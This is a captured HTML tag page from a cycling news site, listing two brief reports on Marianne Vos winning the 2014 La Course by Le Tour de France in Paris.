

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/tags/2014-la-course-le-tour-de-france
body_size: 36897
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - 2014 La Course by Le Tour de France" href="https://www.roadcycling.com/taxonomy/term/953/feed" />
<meta about="/tags/2014-la-course-le-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="2014 La Course by Le Tour de France" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/tags/2014-la-course-le-tour-de-france" />
<link rel="shortlink" href="https://www.roadcycling.com/taxonomy/term/953" />
  <title>2014 La Course by Le Tour de France | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_3E_lU9AW-mJkoPj8ifdrJRdVNalgk9Sqp_MnsaMH6Ps.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"WFmZ1Y2McnhYNsErmtu2vUGBBdf8kJoYe1qbFq4qqjE","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/tags\/2014-la-course-le-tour-de-france":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-953 section-tags" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/tags/2014-la-course-le-tour-de-france" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-5VfwxPNccQXH_BKe-AIb6ys4_V43soBGqDcYuBkxtOw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">2014 La Course by Le Tour de France</h1>
                                          


<div class="term-listing-heading"><div id="taxonomy-term-953" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6030 node node-article node-promoted node-teaser clearfix" about="/news-results/vos-wins-la-course-le-tour-de-france-2014" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/vos-wins-la-course-le-tour-de-france-2014">Vos Wins La Course by Le Tour de France 2014</a></h2>
            <span property="dc:title" content="Vos Wins La Course by Le Tour de France 2014" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/28/2014</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Mark Watson</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/marianne-vos-interview-paris_0.jpg?itok=EU6JnPSj"><a href="/news-results/vos-wins-la-course-le-tour-de-france-2014"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/marianne-vos-interview-paris_0.jpg?itok=EU6JnPSj" width="230" height="165" alt="" title="Marianne Vos is the winner of La Course by Le Tour de France 2014 | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/marianne-vos-sprints-wins-la-course-by-le-tour-de-france-2014_0.jpg?itok=Aq6T4-o6"><a href="/news-results/vos-wins-la-course-le-tour-de-france-2014"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/marianne-vos-sprints-wins-la-course-by-le-tour-de-france-2014_0.jpg?itok=Aq6T4-o6" width="230" height="165" alt="" title="Marianne Vos wins La Course by Le Tour de France 2014 in Paris | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/2_131.jpg?itok=JFwhzrP0"><a href="/news-results/vos-wins-la-course-le-tour-de-france-2014"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/2_131.jpg?itok=JFwhzrP0" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/3_120.jpg?itok=LxWVuUrj"><a href="/news-results/vos-wins-la-course-le-tour-de-france-2014"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/3_120.jpg?itok=LxWVuUrj" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/marianne-vos-wins-la-course-by-le-tour-de-france-2014_0.jpg?itok=1ztJBr6i"><a href="/news-results/vos-wins-la-course-le-tour-de-france-2014"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/marianne-vos-wins-la-course-by-le-tour-de-france-2014_0.jpg?itok=1ztJBr6i" width="230" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/la-course-by-le-tour-de-france-podium_0.jpg?itok=mb7mhuoK"><a href="/news-results/vos-wins-la-course-le-tour-de-france-2014"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/la-course-by-le-tour-de-france-podium_0.jpg?itok=mb7mhuoK" width="230" height="165" alt="" title="| A.S.O." /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Vos Wins La Course by Le Tour de France 2014 </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Marianne Vos sprinted to victory in the 2014 La Course by Le Tour de France on Champs Elysees in Paris earlier today. Kirsten Wild finished second and Leah Kirchmann third.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Marianne Vos sprinted to victory in the 2014 La Course by Le Tour de France on Champs Elysees in Paris earlier today. Kirsten Wild finished second and Leah Kirchmann third.</div></div></div></div>
    <div class="link-related-videos"><a id="related_videos" href="/videos">Related videos</a></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2014-la-course-le-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">2014 La Course by Le Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/marianne-vos" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Marianne Vos</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-rabo-liv" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Rabo-Liv</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/la-course-le-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">La Course by Le Tour de France</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-2e90f71f37623317eabba3ae250af56e">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">10/06/2025</span>    
          <a href="/news-results/ivan-romeo-wins-stage-3-criterium-du-dauphine">Ivan Romeo Wins Stage 3 of Criterium du Dauphine</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">30/04/2003</span>    
          <a href="/news-results/tour-romandie-results-stage-1">Tour of Romandie Results - Stage 1</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">05/01/2023</span>    
          <a href="/news-results/2023-paris-nice-route-announced">2023 Paris-Nice Route Announced</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">18/04/2012</span>    
          <a href="/2012-La-Fleche-Wallonne-Results">2012 La Fleche Wallonne Results</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">19/05/2010</span>    
          <a href="/2010-Tour-of-California-Results---Stage-3">2010 Tour of California Results - Stage 3</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6030">sign up</a> or <a href="/user/login?destination=node/6030%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6027 node node-article node-promoted node-teaser clearfix" about="/news-results/2014-la-course-le-tour-de-france-results" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/2014-la-course-le-tour-de-france-results">2014 La Course by Le Tour de France Results</a></h2>
            <span property="dc:title" content="2014 La Course by Le Tour de France Results" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/27/2014</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/marianne-vos-sprints-wins-la-course-by-le-tour-de-france-2014.jpg?itok=iQ_F9RqF"><a href="/news-results/2014-la-course-le-tour-de-france-results"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/marianne-vos-sprints-wins-la-course-by-le-tour-de-france-2014.jpg?itok=iQ_F9RqF" width="230" height="165" alt="" title="Marianne Vos wins La Course by Le Tour de France 2014 in Paris | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/marianne-vos-wins-la-course-by-le-tour-de-france-2014.jpg?itok=9YDetPkg"><a href="/news-results/2014-la-course-le-tour-de-france-results"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/marianne-vos-wins-la-course-by-le-tour-de-france-2014.jpg?itok=9YDetPkg" width="230" height="165" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/2_130.jpg?itok=aZhwfAR5"><a href="/news-results/2014-la-course-le-tour-de-france-results"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/2_130.jpg?itok=aZhwfAR5" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/la-course-by-le-tour-de-france-podium.jpg?itok=QyikRitD"><a href="/news-results/2014-la-course-le-tour-de-france-results"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/la-course-by-le-tour-de-france-podium.jpg?itok=QyikRitD" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/marianne-vos-interview-paris.jpg?itok=vonEAF59"><a href="/news-results/2014-la-course-le-tour-de-france-results"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/marianne-vos-interview-paris.jpg?itok=vonEAF59" width="230" height="165" alt="" title="La Course by Le Tour de France winner Marianne Vos is interviewed in Paris | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/3_119.jpg?itok=xcDve_H1"><a href="/news-results/2014-la-course-le-tour-de-france-results"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/3_119.jpg?itok=xcDve_H1" width="230" height="165" alt="" title="| A.S.O." /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">2014 La Course by Le Tour de France Results </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">With video. Marianne Vos wins La Course by Le Tour de France on Champs-Élysées in Paris ahead of Kirsten Wild.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">With video. Marianne Vos wins La Course by Le Tour de France on Champs-Élysées in Paris ahead of Kirsten Wild.</div></div></div></div>
    <div class="link-related-videos"><a id="related_videos" href="/videos">Related videos</a></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2014-la-course-le-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">2014 La Course by Le Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/marianne-vos" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Marianne Vos</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/la-course-le-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">La Course by Le Tour de France</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-a966b42514cab90aa340481839d9c3ef">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">10/06/2025</span>    
          <a href="/news-results/ivan-romeo-wins-stage-3-criterium-du-dauphine">Ivan Romeo Wins Stage 3 of Criterium du Dauphine</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">30/04/2003</span>    
          <a href="/news-results/tour-romandie-results-stage-1">Tour of Romandie Results - Stage 1</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">05/01/2023</span>    
          <a href="/news-results/2023-paris-nice-route-announced">2023 Paris-Nice Route Announced</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">18/04/2012</span>    
          <a href="/2012-La-Fleche-Wallonne-Results">2012 La Fleche Wallonne Results</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">19/05/2010</span>    
          <a href="/2010-Tour-of-California-Results---Stage-3">2010 Tour of California Results - Stage 3</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6027">sign up</a> or <a href="/user/login?destination=node/6027%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-0f9405af10c3d93cb3ffb2c156c22256">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-d8595f6b25da4b09a0af1a55d574d03d">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
